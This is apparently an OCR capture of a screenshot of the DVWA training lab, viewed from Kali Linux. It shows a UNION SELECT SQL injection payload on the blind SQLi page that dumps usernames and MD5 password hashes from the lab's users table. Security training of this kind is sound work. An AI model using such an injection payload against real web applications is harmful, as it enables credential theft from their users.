 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
8:12
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id='++UNION+SELECT+first_name+%2C+password+FROM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: '  UNION SELECT first_name , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: '  UNION SELECT first_name , password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: '  UNION SELECT first_name , password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: '  UNION SELECT first_name , password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: '  UNION SELECT first_name , password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html